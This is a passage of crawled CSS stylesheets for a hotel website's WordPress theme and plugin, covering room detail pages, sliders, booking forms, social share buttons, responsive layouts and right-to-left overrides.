    margin:0;
}
.room-detail .room-gallery .owl-theme .owl-buttons .owl-prev{
    left:0;
}
.room-detail .room-gallery .owl-theme .owl-buttons .owl-next{
    right:0;
}
.room-detail .room-gallery .owl-theme .owl-buttons .owl-prev:hover,
.room-detail .room-gallery .owl-theme .owl-buttons .owl-next:hover{
    opacity:0.75!important;
}
.room-detail .room-gallery .owl-theme .owl-controls .owl-page span{
    margin:0;
    height:8px;
    width:10px;
    margin:0 5px;
    background:url(../images/bg-room-gallery-button.png) top left scroll no-repeat transparent;
    opacity:1;
}
.room-detail .room-gallery .owl-theme .owl-controls .owl-page.active span{
    background:url(../images/bg-room-gallery-button.png) bottom left scroll no-repeat transparent;
}
.room-detail .room-gallery .owl-theme .owl-controls .owl-pagination{
    position:absolute;
    bottom:40px;
    width:100%;
    z-index:3;
}
.room-detail .form-comment h3.comment-reply-title, .room-detail .commentList .comments-title {
    font-size: 48px;
    text-align: center;
    border: none;
    margin-bottom: 0;
}
.room-detail .commentList .comments-title {
    margin-bottom: 75px;
}
.room-detail .room-comment .comment-form .comment-form-rating {
    text-align: center;
    font-size: 14px;
    color: #999999;
    margin-bottom: 105px;
}
.room-detail .room-comment .comment-form .comment-form-rating .tmp_fs {
    background-position: left -59px;
}
.room-detail .room-comment .comment-form .comment-form-rating .tmp_es {
    background-position: left -2px;
}
.room-detail .comment-respond .commentFormField input.input-text, .room-detail .comment-respond .commentFormField textarea {
    font-size: 14px;
}
.room-detail .comment-respond .commentFormField input::-moz-placeholder, .room-detail .comment-respond .commentFormField textarea::-moz-placeholder,
.room-detail .comment-respond .commentFormField input::-webkit-input-placeholder, .room-detail .comment-respond .commentFormField textarea::-webkit-input-placeholder {
    opacity: 1;
}
.room-detail .comment-respond .commentFormField input.input-text:focus, .room-detail .comment-respond .commentFormField textarea:focus {
    color: #000000;
    border-color: #000000;
}
.room-detail .comment-respond .form-submit {
    text-align: center;
}
.room-detail .comment-respond input.btn-submit {
    background: none;
    border: none;
    color: #000000;
    font-size: 14px;
    font-weight: 700;
    padding: 0 5px;
    text-transform: uppercase;
    line-height: 26px;
    height: auto;
    border-bottom: 1px #000000 solid;
    margin: 15px 0 100px;
}
.room-detail ul.comment_list .commentRight {
    position: relative;
}
.room-detail ul.comment_list .commentRight {
    padding: 20px 25px 30px;
}
.room-detail ul.comment_list .commentRight:before {
    content: "";
    position: absolute;
    right: 100%;
    top: 10px;
    border-top: 10px solid transparent;
    border-bottom: 5px solid transparent;
    border-right: 15px solid #f6f6f6;
}
.room-detail ul.comment_list .commentRight .content-cmt .name-cmt {
    float: left;
    font-weight: 700;
}
.room-detail ul.comment_list .commentRight .content-cmt .line {
    float: left;
    margin: 2px 5px 0;
}
.room-detail ul.comment_list .commentRight .content-cmt .iwb-rating {
    float: left;
    margin: 0 ;
}
.room-detail ul.comment_list .commentRight .content-cmt .iwb-name-rating,
.room-detail ul.comment_list .commentRight .content-cmt .content-reply {
    margin-bottom: 5px;
    display: block;
}
.comment-form-rating label {
    font-size: 14px;
    color: #999999;
    font-weight: 400;
    margin: 0 10px 0 0;
    position: relative;
    top: -2px;
}
.comment-form-rating .commentratingbox {
    display: inline-block;
}
.room-detail .commentList {
    margin-bottom: 115px;
}

/* ========== Rooms custom ========== */
.iw-rooms-custom ul {
    margin: 0;
    background: #f5f5f5;
}
.iw-rooms-custom ul li {
    list-style: none;
}
.iw-rooms-custom ul li .container {
    width: 100%;
}
.iw-rooms-custom .room-item {
    position: relative;
}
.iw-rooms-custom .room-item .room-img {
    position: absolute;
    width: 50%;
    height: 100%;
    left: 0;
    right: auto;
    top: 0;
}
.iw-rooms-custom .room-item .room-info {
    width: 50%;
    text-align: center;
    padding: 100px 0 190px;
}
.iw-rooms-custom .room-item:nth-child(2n+1) .room-info {
    float: right;
}
.iw-rooms-custom .room-item .room-info .content {
    width: 70%;
    margin: 0 auto;
}
.iw-rooms-custom .room-item .room-info .vertical-line {
    background: #b9b9ba none repeat scroll 0 0;
    display: inline-block;
    height: 110px;
    margin-bottom: 30px;
    opacity: 0.4;
    width: 2px;
}
.iw-rooms-custom .room-item .room-info .room-sub-item-title {
    font-size: 25px;
    text-transform: uppercase;
    color: #232323;
    margin-bottom: 20px;
}
.iw-rooms-custom .room-item .room-info .room-item-title {
    font-size: 60px;
    line-height: 60px;
    font-weight: 700;
    color: #232323;
    margin-bottom: 25px;
}
.iw-rooms-custom .room-item .room-info .room-item-desc {
    font-size: 14px;
    color: #999999;
    margin-bottom: 35px;
}
.iw-rooms-custom .room-item .room-info .iw-room-button a {
    display: inline-block;
    height: 50px;
    line-height: 50px;
    font-size: 14px;
    color: #ffffff;
    padding: 0 50px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    position: relative;
}
.iw-rooms-custom .room-item:nth-child(2n) .room-info {
    float: none;
}
.iw-rooms-custom .room-item:nth-child(2n) .room-img {
    right: 0;
    left: auto;
}

/* ========== Slider ========== */

/* Style 1 */
.iw-flex-slider.gallery .row > div {
    padding: 0;
}
.iw-flex-slider.gallery .info-block {
    text-align: right;
    padding-right: 130px;
    margin-top: 175px;
}
.iw-flex-slider.gallery .info-block .iw-title-block {
    font-size: 187px;
    font-weight: 700;
    color: #f5f5f5;
    line-height: 140px;
    margin: 0 0 25px;
}
.iw-flex-slider.gallery .info-block .iw-sub-title-block {
    font-family: "Playfair Display";
    font-size: 58px;
    font-weight: 700;
    color: #000000;
    line-height: 60px;
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    right: 390px;
}
.iw-flex-slider.gallery .info-block .iw-sub-title-block span {
    float: right;
    width: 290px;
    display: block;
}
.iw-flex-slider.gallery .info-block .content {
    margin-bottom: 20px;
    position: relative;
}
.iw-flex-slider.gallery .info-block .content-right {
    width: 380px;
    display: block;
    float: right;
    padding-left: 10px;
    line-height: 30px;
}
.iw-flex-slider.gallery .info-block .iw-sub2-title-block {
    font-family: "Playfair Display";
    font-size: 16px;
    font-style: italic;
    color: #838383;
    display: block;
    margin-bottom: 30px;
}
.iw-flex-slider.gallery .info-block .iw-description-block {
    font-size: 14px;
    color: #999999;
}
.iw-flex-slider.gallery .info-block .more a {
    color: #999999;
    font-size: 16px;
    padding: 12px 35px;
    background: #f5f5f5;
    display: inline-block;
}
.iw-flex-slider.gallery .info-block .more a:hover {
    color: #ffffff;
}
.iw-flex-slider.gallery .info-block .more i {
    margin-left: 10px;
}
.iw-flex-slider .flexslider {
    margin: 0;
    border: none;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
}
.iw-flex-slider.gallery .slider-gallery {
    position: relative;
}
.iw-flex-slider.gallery .slider-gallery .nav-thumbnail {
    position: absolute;
    top: calc(50% - 220px);
    left: -100px;
    -webkit-box-shadow: 0 5px 15px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 15px 10px rgba(0, 0, 0, 0.1);
}
.iw-flex-slider.gallery .slider-gallery .nav-thumbnail ul {
    width: 100% !important;
    -webkit-transform: translate3d(0, 0, 0) !important;
    transform: translate3d(0, 0, 0) !important;
}
.iw-flex-slider.gallery .slider-gallery .nav-thumbnail ul li {
    float: none !important;
    width: 120px !important;
    height: 120px !important;
    margin: 20px !important;
}
.iw-flex-slider.gallery .slider-gallery .nav-thumbnail ul li .img {
    width: 120px;
    height: 120px;
    background-size: cover !important;
}
.iw-flex-slider.gallery .iw-slider .img {
    height: 900px;
}

/* Style 2 */
.iw-flex-slider.post .iw-slider .slider-info {
    position: relative;
}
.iw-flex-slider.post .iw-slider .slider-info .img {
    position: relative;
    height: 660px;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0;
    text-align: center;
    color: #ffffff;
    padding: 50px 30px 0;
    background: rgba(0, 0, 0, 0);
    opacity: 0;
    -webkit-transition: opacity 0.5s linear, background 0.5s linear;
    transition: opacity 0.5s linear, background 0.5s linear;
}
.iw-flex-slider.post .iw-slider .slider-info:hover .info-inner {
    opacity: 1;
    background: rgba(0, 0, 0, 0.4);
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .vertical-line {
    width: 2px;
    height: 110px;
    background: #b9b9ba;
    opacity: 0.4;
    display: inline-block;
    margin-bottom: 30px;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .item-title {
    font-size: 100px;
    line-height: 100px;
    margin: 0 0 30px;
    color: #ffffff;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .item-sub-title {
    font-size: 25px;
    color: #f5f5f5;
    text-transform: uppercase;
    letter-spacing: 5px;
    line-height: 36px;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .item-description {
    font-size: 14px;
    margin-bottom: 40px;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .more-post a {
    border: 2px solid #ffffff;
    color: #ffffff;
    display: inline-block;
    padding: 10px 20px;
    position: relative;
    z-index: 0;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .more-post a:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
    background: #ffffff;
    z-index: -1;
    opacity: 0;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner .more-post a:hover:after{
    opacity: 1;
}
.iw-flex-slider.post .block-right {
    position: relative;
}
.iw-flex-slider.post .block-right .info-block {
    padding: 0 0 0 35px;
}
.iw-flex-slider.post .info-block .vertical-text {
    float: left;
    width: 100px;
    padding: 10px;
    text-align: center;
    background-size: cover !important;
}
.iw-flex-slider.post .info-block .vertical-text .number-text {
    background: #ffffff;
    width: 80px;
    position: relative;
    height: 325px;
    color: #999999;
    font-weight: 600;
}
.iw-flex-slider.post .info-block .vertical-text .text {
    display: inline-block;
    font-size: 16px;
    height: auto;
    left: -132px;
    letter-spacing: 5px;
    position: absolute;
    text-align: right;
    top: 10px;
    transform: rotate(270deg);
    transform-origin: 100% 100% 0;
    width: 187px;
    text-transform: uppercase;
}
.iw-flex-slider.post .info-block .vertical-text .line {
    display: inline-block;
    position: absolute;
    bottom: 50px;
    left: 40px;
    width: 1px;
    height: 50px;
    background: #c9c9c9;
}
.iw-flex-slider.post .info-block .vertical-text .number {
    display: inline-block;
    position: absolute;
    bottom: 10px;
    left: 26px;
    font-size: 24px;
}
.iw-flex-slider.post .info-block .content {
    overflow: hidden;
    padding: 0 80px;
}
.iw-flex-slider.post .info-block .iw-title-block {
    font-size: 150px;
    font-weight: 700;
    line-height: 150px;
    margin: -20px 0 25px;
    color: #f5f5f5;
}
.iw-flex-slider.post .info-block .iw-sub-title-block {
    font-size: 16px;
    color: #000000;
    letter-spacing: 10px;
    text-transform: uppercase;
    margin-bottom: 50px;
}
.iw-flex-slider.post .info-block .iw-description-block {
    font-size: 14px;
    color: #999999;
    margin-bottom: 60px;
    line-height: 28px;
}
.iw-flex-slider.post .info-block .more a {
    font-size: 16px;
    color: #ffffff;
    display: inline-block;
    padding: 0 50px;
    height: 50px;
    line-height: 50px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    position: relative;
}
.iw-bt-effect-1 {
    height: 50px;
}
.iw-bt-effect-1 a {
    overflow: hidden;
}
.iw-bt-effect-1 a i {
    margin: 0;
    position: absolute;
    -webkit-transition: right 0.3s ease 0s;
    transition: right 0.3s ease 0s;
    right: -10px;
}
.iw-bt-effect-1 a:hover i {
    right: 30px;
}
.iw-flex-slider.post .nav-thumbnail {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
}
.iw-flex-slider.post .nav-thumbnail .iw-carousel {
    padding: 0 105px 0 35px;
}
.iw-flex-slider.post .nav-thumbnail ul li .img {
    height: 165px;
    background-size: cover !important;
}
.iw-flex-slider.post .nav-thumbnail .flex-direction-nav li {
    list-style: none;
    cursor: pointer;
}
.iw-flex-slider.post .nav-thumbnail .custom-navigation {
    position: absolute;
    top: calc(50% - 20px);
    z-index: 9;
    font-size: 50px;
    color: #a4a4a4;
}
.iw-flex-slider.post .nav-thumbnail .custom-navigation {
    position: absolute;
    top: calc(50% - 10px);
    z-index: 9;
    font-size: 30px;
    width: 100%;
}
.iw-flex-slider.post .nav-thumbnail .custom-navigation a {
    color: #a4a4a4;
    display: none;
}
.iw-flex-slider.post .nav-thumbnail:hover .custom-navigation a.flex-disabled {
    display: none;
}
.iw-flex-slider.post .nav-thumbnail:hover .custom-navigation a {
    display: block;
}
.iw-flex-slider.post .nav-thumbnail:hover .custom-navigation a:hover {
    color: #000000;
}
.iw-flex-slider.post .nav-thumbnail .custom-navigation a.flex-next {
    right: 105px;
    position: absolute;
}
.iw-flex-slider.post .nav-thumbnail .custom-navigation a.flex-prev {
    left: -30px;
    position: absolute;
}

/* ========== Check Order ========== */
.iw-check-order-page .iw-check-booking {
    margin-bottom: 140px;
}
.iw-check-order-page .iw-check-booking .form-group {
    -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 10px rgba(0, 0, 0, 0.1);
    background: #ffffff;
    margin: 0;
}
.iw-check-order-page .iw-check-booking .form-group .row {
    margin: 0;
}
.iw-check-order-page .iw-check-booking .form-group .item {
    padding: 30px 40px 40px;
    height: 180px;
}
.iw-check-order-page .iw-check-booking .form-group label {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #999999;
    text-transform: uppercase;
    line-height: 48px;
    margin-bottom: 0;
}
.iw-check-order-page .iw-check-booking .form-group input {
    height: 50px;
    width: 290px;
    border: 1px #e5e5e5 solid;
    line-height: 50px;
    padding: 0 20px;
    font-size: 14px;
}
.iw-check-order-page .iw-check-booking .form-group .item.check-order {
    background: #dbe2e3;
}
.iw-check-booking .form-group .item .check-booking {
    padding: 0 5px;
}
.iw-check-booking .form-group .item .check-booking > span {
    font-size: 14px;
    color: #3399cc;
    line-height: 48px;
}
.iw-check-booking .form-group .item .check-booking button {
    border: none;
    font-size: 14px;
    color: #ffffff;
    text-transform: uppercase;
    height: 50px;
    line-height: 50px;
    padding: 0 20px;
    width: 100%;
    overflow: hidden;
    position: relative;
    text-align: center;
}
.iw-reservation .iw-booking-footer {
    padding: 20px 0;
    font-size: 14px;
    color: #ffffff;
}
.iw-reservation .iw-booking-footer > span {
    color: #cc0000;
}
.iw-reservation .iw-booking-footer .submit-wrap {
    float: right;
}
.iw-reservation .iw-booking-footer .submit-wrap .booking-submit-field {
    display: inline-block;
}
.iw-reservation .iw-booking-footer button {
    height: 36px;
    line-height: 36px;
    border: none;
    padding: 0;
    min-width: 165px;
    text-align: center;
    margin-right: 5px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.iw-reservation .iw-booking-footer button.cancel {
    background: #515151;
    margin: 0;
    font-weight: 500;
}

/* ========== Social ========== */
.iw-social-share.title-block .title {
    float: left;
    margin: 0;
    width: 50%;
    font-size: 12px;
    font-weight: 700;
    color: #4a4a4a;
    position: relative;
    line-height: 24px;
    z-index: 0;
    margin-top: 4px;
}
.iw-social-share.title-block .title span {
    background: #ffffff;
    padding-right: 10px;
}
.iw-social-share.title-block .title span:after {
    border-bottom: 2px solid #b7b7b7;
    content: "";
    left: 0;
    position: absolute;
    top: 10px;
    width: 100%;
    z-index: -1;
}
.iw-social-share .socials {
    margin: 0;
}
.iw-social-share .socials li {
    display: inline-block;
    list-style: none;
}
.iw-social-share.title-block .socials {
    width: 50%;
    float: left;
}
.iw-social-share .socials a {
    display: inline-block;
    font-size: 16px;
    margin: 0 0 10px 30px;
    color: #000000;
    line-height: 1;
}
.iw-social-share.white .socials a {
    color: #ffffff;
}
.iw-social-share.grey .socials a {
    color: #999999;
}
.iw-social-share.black .socials a {
    color: #000000;
}
.iw-social-share.white_hover .socials a:hover {
    color: #ffffff;
}
.iw-social-share.grey_hover .socials a:hover {
    color: #999999;
}
.iw-social-share.black_hover .socials a:hover {
    color: #000000;
}

/* ========== Statistic ========== */
.iw-statistic {
    padding: 20px;
    background: #ffffff;
    margin: 0 auto;
    -webkit-box-shadow: 0 5px 15px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 15px 10px rgba(0, 0, 0, 0.1);
}
.iw-statistic .bg-statistic {
    background-size: cover !important;
    position: relative;
    width: 100%;
}
.iw-statistic .statistic-content {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 100%;
}
.iw-statistic .statistic-content .content {
    font-size: 75px;
    color: #ffffff;
    padding: 55px 65px;
    border: 10px #ffffff solid;
    line-height: 1;
    display: inline-block;
    margin-top: 120px;
    font-weight: 600;
}
.iw-statistic .statistic-content span {
    display: block;
}
.iw-statistic .statistic-content .statistic-description {
    font-size: 18px;
    line-height: 24px;
    font-weight: 400;
}

/* ========== Info Item ========== */
.info-item.style1 .icon-img {
    float: left;
}
.info-item.style1 .info-item-content {
    overflow: hidden;
}
.info-item.style1 .info-item-content .info-item-title {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    margin: 0 0 10px;
    color: #000000;
}
.info-item.style1 .info-item-content .info-item-title a {
    color: #000000;
}
.info-item.style1 .info-item-content .info-item-desc {
    font-size: 14px;
    color: #838383;
}

.info-item.style2 {
    text-align: center;
}
.info-item.style2 .icon-img {
    width: 120px;
    height: 120px;
    text-align: center;
    line-height: 120px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 2px #ffffff solid;
    margin: 0 auto 20px;
}
.info-item.style2 .info-item-content h4.info-item-title {
    font-size: 25px;
    line-height: 30px;
    font-weight: 600;
    margin: 0 0 20px;
    color: #ffffff;
}
.info-item.style2 .info-item-content .info-item-desc {
    font-size: 14px;
    color: #ffffff;
}
.info-item.style2 .info-item-content .info-item-button a {
    display: inline-block;
    height: 40px;
    padding: 0 20px;
    line-height: 40px;
    font-weight: 600;
    font-size: 14px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    color: #ffffff;
    background: rgba(0, 0, 0, 0.38);
    margin: 25px 0 15px;
}

.info-item.style3 .icon-img{
	margin:0 auto;
	border:3px solid #c7c7c7;
	text-align:center;
	line-height:130px;
	border-radius:300px;
	width:136px;
	height:136px;
	color:#c7c7c7;
}

.info-item.style3 h4.info-item-title{
	font-family:inherit;
	font-weight:600;
	margin:30px 0 9px 0;
	line-height:24px;
	font-size:21px;
	color:#000;
}

.info-item.style3 .info-item-desc{
	color:#838383;
	line-height:33px;
}






/* ========== Fun fact ========== */
.iw-funfact {
    font-weight: 600;
    color: #ffffff;
}
.iw-funfact .funfact-number {
    font-size: 60px;
    line-height: 60px;
    display: inline-block;
    margin-bottom: 10px;
}
.iw-funfact .funfact-title {
    font-size: 14px;
    line-height: 14px;
    text-transform: capitalize;
}
/* ========== Contact ========== */
.iw-contact-time.style2 {
    font-size: 13px;
    color: #999999;
    margin-bottom: 10px;
}

/*Miscellaneous*/
.dropdown-guest{
    display: none;
}
.dropdown-guest.active{
}

/* ========== Responsive ========== */

@media (max-width: 1400px) {
    .iwb-rooms-slider .iw-carousel ul.slides li .img-wrap {
        width: 150px;
    }
    .iwb-rooms-list .item-odd .room-info .content {
        padding-left: 100px;
    }
    .iwb-rooms-list .item-even .room-info .content {
        padding-right: 100px;
    }
    .iwb-rooms-list .room-info {
        padding: 0 100px;
    }
    .iwb-rooms .iwb-rooms-list .room-info .category-number {
        left: 50px;
    }
    .iwb-rooms .iwb-rooms-list .item-even .room-info .category-number {
        right: 50px;
    }
    .iw-flex-slider.post .info-block .iw-title-block {
        font-size: 110px;
        line-height: 110px;
        margin: -14px 0 25px;
    }
    .iw-flex-slider.gallery .info-block .iw-title-block {
        font-size: 120px;
    }
    .iw-slider-gallery.style4 .gallery-item .gallery-content h3.title {
        color: #ffffff;
        font-size: 32px;
        line-height: 40px;
        margin: 0 0 15px;
    }
    .iw-flex-slider.gallery .info-block .iw-sub-title-block {
        width: 50%;
        position: relative;
        right: auto;
        float: left;
    }
    .iw-flex-slider.gallery .info-block .iw-sub-title-block span {
        width: 80%;
    }
    .iw-flex-slider.gallery .info-block .content-right {
        width: 50%;
        float: right;
    }
    .scrollviewed .iw-heading .iwh-title {
        font-size: 60px;
        line-height: 60px;
    }
    .iw-funfact .funfact-number {
        font-size: 40px;
        line-height: 40px;
    }
    .info-item.style2 .icon-img {
        border: none;
        width: auto;
        height: auto;
        line-height: 1;
    }
}

@media (max-width: 980px) {

    .iw-rooms-custom .room-item .room-info {
        padding: 50px 0 100px;
    }
    .iw-check-availability .form-group .item.check-out .border {
        border: none;
    }
    .iwb-rooms-slider .row > div {
        float: none;
    }
    .iw-slider-gallery {
        width: 100% !important;
    }
    .iw-posts .post-item {
        margin-bottom: 30px;
    }
    .iwb-rooms-slider .iw-carousel ul.slides {
        -webkit-transform : translate3d(0, 0, 0) !important;
        transform : translate3d(0, 0, 0) !important;
        width: auto !important;
    }
    .iw-flex-slider.gallery .info-block {
        padding: 0 25px;
        margin: 50px 0 25px;
        text-align: center;
    }
    .iw-flex-slider.gallery .info-block .iw-sub-title-block {
        float: none;
        margin-bottom: 25px;
        width: 100%;
    }
    .iw-flex-slider.gallery .info-block .iw-sub-title-block span {
        float: none;
        width: 100%;
    }
    .iw-flex-slider.gallery .info-block .content-right {
        padding: 0;
        float: none;
        width: 100%;
    }
    .iw-flex-slider.gallery .slider-gallery .nav-thumbnail {
        box-shadow: 0 15px 10px rgba(0, 0, 0, 0.1);
        left: auto;
        margin-bottom: 30px;
        position: relative;
        top: auto;
    }
    .iw-flex-slider.gallery .slider-gallery .nav-thumbnail {
        padding: 20px 35px 0;
    }
    .iw-flex-slider.gallery .slider-gallery .nav-thumbnail ul {
        text-align: center;
    }
    .iw-flex-slider.gallery .slider-gallery .nav-thumbnail ul li {
        display: inline-block !important;
        margin: 0 20px 10px 0 !important;
    }
    .iw-flex-slider.post .block-right {
        height: auto !important;
    }
    .iw-flex-slider.post .nav-thumbnail .iw-carousel {
        padding: 0 70px;
    }
    .iw-flex-slider.post .nav-thumbnail {
        position: relative;
        margin: 30px 0;
    }
    .iwb-rooms-grid .img-wrap {
        background-size: cover !important;
        height: 265px;
        left: auto;
        position: relative;
        top: auto;
        width: 100%;
    }
    .iwb-rooms-grid .room-info {
        float: none;
        width: 100%;
    }
    .iwb-rooms-list .room-info {
        float: none;
        position: relative;
        text-align: left;
        width: 100%;
    }
    .iwb-rooms-list .img-wrap {
        background-size: cover !important;
        height: 500px;
        position: relative;
        right: auto;
        top: auto;
        width: 100%;
        margin-bottom: 25px;
    }
    .iwb-rooms-list .item-even .room-info .content {
        padding: 0;
    }
    .iwb-rooms-list .item-odd .room-info .content {
        padding: 0;
    }
    .iwb-rooms-list .item-even .room-info {
        float: none;
        text-align: left;
    }
    .iwb-rooms .iwb-rooms-list .room-info .category-number {
        display: none;
    }
    .iwb-rooms-list .room-info {
        padding: 0 25px;
    }
    .iwb-rooms-list .element-item, .iwb-rooms.list .load-more-post button.load-more {
        margin-bottom: 100px;
    }
    .iwb-rooms-list .item-even .iwb-rating .rating-count {
        float: none;
    }
    .iwb-rooms-list .item-even .iwb-rating .iw-star-rating {
        float: left;
    }
    .iwb-rooms-slider .iw-slider li .img {
        height: 600px;
    }
    .contact-address .phone .phone-number {
        font-size: 18px;
    }
    .contact-address .email {
        margin-bottom: 25px;
    }
    .iw-check-order-page .iw-check-booking .form-group input {
        width: 100%;
    }
    .iw-heading {
        width: 100% !important;
    }
}

@media (max-width: 767px) {

    .iw-rooms-custom .room-item .room-img {
        position: relative;
        width: 100%;
        height: 400px;
        left: auto;
        right: auto;
        top: auto;
    }
    .iw-rooms-custom .room-item:nth-child(2n) .room-img {
        right: auto;
    }
    .iw-rooms-custom .room-item .room-info {
        width: 100%;
    }
    .iw-rooms-custom .room-item:nth-child(2n+1) .room-info {
        float: none;
    }
    .iw-flex-slider.post .iw-slider .slider-info .info-inner .item-title {
        font-size: 40px;
        line-height: 40px;
    }
    .iwb-rooms-grid .img-wrap {
        width: 400px;
    }
    .iw-flex-slider.post .block-right .info-block {
        padding: 0 15px;
    }
    .iw-flex-slider.post .info-block .vertical-text {
        float: none;
        text-align: right;
        width: 325px;
        min-width: 325px;
        margin: 0 auto;
    }
    .iw-flex-slider.post .info-block .vertical-text .number-text {
        height: auto;
        position: relative;
        width: auto;
    }
    .iw-flex-slider.post .info-block .vertical-text .text {
        height: auto;
        position: relative;
        right: 14px;
        text-transform: uppercase;
        top: 1px;
        transform: rotate(0deg);
        transform-origin: 0 50% 0;
        width: auto;
        left: auto;
    }
    .iw-flex-slider.post .info-block .vertical-text .number {
        bottom: auto;
        font-size: 24px;
        left: 15px;
        position: absolute;
        top: 1px;
    }
    .iw-flex-slider.post .info-block .vertical-text .line {
        bottom: auto;
        height: 1px;
        left: 50px;
        position: absolute;
        top: 14px;
        width: 50px;
    }
    .iw-flex-slider.post .info-block .content {
        padding: 0;
        text-align: center;
    }
    .iw-flex-slider.post .info-block .iw-title-block {
        font-size: 61px;
        line-height: 80px;
        margin: 10px 0 25px;
    }
    .iw-statistic .statistic-content {
        border: none;
        padding: 15px;
        font-size: 40px;
    }
    .room-detail .img-bg {
        height: 400px;
    }
    .iwb-rooms-slider .iw-slider li .img {
        height: 600px;
    }
    .iw-funfact {
        margin-bottom: 30px;
    }
    .info-item.style2 {
        margin-bottom: 20px;
    }

    .map-contain .map-view{
        height: 300px !important;
    }
}

@media (max-width: 479px) {

    .iw-more-gallery a {
        letter-spacing: 2px;
    }
    .iw-rooms-custom .room-item .room-info .content {
        width: 100%;
        margin: 0;
        padding: 0 20px;
    }
    .iw-rooms-custom .room-item .room-info .room-item-title {
        font-size: 50px;
        line-height: 50px;
    }
    .iw-more-gallery {
        margin: 140px 0 15px;
    }
    .iw-heading.style1 .iwh-title {
        font-size: 40px !important;
        line-height: 55px!important;
    }
    .iwb-rooms-slider .iw-carousel ul.slides li .img-wrap {
        width: auto;
        margin: 0;
        float: none;
    }
    .room-detail .img-bg {
        height: 250px;
    }
    .iwb-rooms-slider .iw-slider li .img {
        height: 250px;
    }
    .iw-flex-slider.gallery .iw-slider .img {
        height: 400px;
    }
    .iwb-rooms-grid .img-wrap {
        height: 265px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/plugins/inwave-common/assets/css/iw-shortcodes-rtl.css?ver=1.0.0
body_size: 1348
content:
/*
@package Inwave Event
@version 1.0.0
@created May 4, 2015
@author Inwavethemes
@email inwavethemes@gmail.com
@website http://inwavethemes.com
@support Ticket https://inwave.ticksy.com/
@copyright Copyright (c) 2015 Inwavethemes. All rights reserved.
@license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
*/
/** COMMON STYLE **/
.rtl .right-text{
    text-align: left;
}
.rtl .left-text{
    text-align: right;
}
/* ===== Home ===== */
.rtl .guests span.select-guest {
    right: auto;
    left: 36px;
}
.rtl .iw-check-availability .form-group .input-group-addon {
    right: auto;
    left: 10px;
}
.rtl .iw-posts .post-item .post-info .read-more i {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}
.rtl .flexslider {
    direction: ltr;
}
.rtl .iw-bt-effect span {
    left: auto;
    right: 0;
    -webkit-transition: right 0.3s ease 0s;
    transition: right 0.3s ease 0s;
}
.rtl .iw-bt-effect i {
    left: 100%;
    right: auto;
    -webkit-transition: left 0.3s ease 0s;
    transition: left 0.3s ease 0s;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}
.rtl .iw-bt-effect:hover span {
    right: 100%;
}
.rtl .iw-bt-effect:hover i {
    left: 0;
}
.rtl .iw-reservation .room-services .bcart-quantity a.add-bcart:hover > span {
    -webkit-transform: translateX(-150%);
    transform: translateX(-150%);
}
.rtl .iw-reservation .room-services .bcart-quantity a.add-bcart div.icon-effect {
    left: 100%;
    right: auto;
    -webkit-transition: left 0.3s ease 0s;
    transition: left 0.3s ease 0s;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}
.rtl .iw-reservation .room-services .bcart-quantity a.add-bcart:hover div.icon-effect {
    left: 0;
    right: auto;
}
/* ===== Home v2 ===== */
.rtl .iw-flex-slider.gallery .slider-gallery .nav-thumbnail {
    left: auto;
    right: -100px;
}
.rtl .iw-flex-slider.gallery .info-block {
    padding: 0 0 0 130px;
    text-align: left;
}
.rtl .iw-flex-slider.gallery .info-block .iw-sub-title-block {
    float: right;
}
.rtl .iw-flex-slider.gallery .info-block .iw-sub-title-block span {
    float: left;
}
.rtl .iw-flex-slider.gallery .info-block .more i {
    margin: 0 10px 0 0;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    display: inline-block;
}
.rtl .iw-flex-slider.post .block-right .info-block {
    padding: 0 35px 0 0;
}
.rtl .iw-flex-slider.post .info-block .vertical-text {
    float: right;
}
.rtl .iw-flex-slider.post .nav-thumbnail .iw-carousel {
    padding: 0 35px 0 105px;
}
.rtl .iw-bt-effect-1 a i {
    margin: 0;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    display: inline-block;
    position: absolute;
    -webkit-transition: left 0.3s ease 0s;
    transition: left 0.3s ease 0s;
    right: auto;
    left: -10px;
    top: -1px;
}
.rtl .iw-bt-effect-1 a:hover i {
    left: 30px;
}
.rtl .iw-rooms-custom .room-item:nth-child(2n) .room-info {
    float: left;
}
/* ===== About Us ===== */
.rtl .iw-heading.style2 {
    text-align: left;
}
.rtl .iw-heading.style2 .iwh-sub-title span {
    padding: 0 10px 0 0;
}
.rtl .text-about-us {
    text-align: right;
}
.rtl .iw-social-share.style1 {
    text-align: right;
}
.rtl .iw-social-share.title-block .title {
    float: right;
}
.rtl .iw-social-share.title-block .title span {
    padding: 0 0 0 10px;
}
.rtl .iw-social-share.title-block .socials {
    float: right;
}
.rtl .iw-social-share .socials a {
    margin: 0 30px 10px 0;
}
